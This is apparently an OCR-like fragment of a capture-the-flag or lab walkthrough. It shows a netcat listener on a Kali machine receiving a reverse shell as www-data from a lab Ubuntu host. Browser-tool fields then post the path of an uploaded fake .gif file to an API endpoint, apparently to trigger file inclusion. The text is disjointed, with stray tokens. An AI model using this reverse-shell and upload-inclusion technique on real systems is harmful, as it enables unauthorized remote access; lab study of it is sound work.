 root
# ^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.107.129] from 192.168.107.128 [192.168.107.128] 42402
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010
U/Linux
 04:11:59 up 1 day, 17:30,  0 users,  load average: 1.34, 1.08, 0.97
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.107.128:8011/api/files_api.php
Enable Post data Enable Referrer
Post data
file=/var/www/development/uploader/FRANKuploads/hu3sky.gif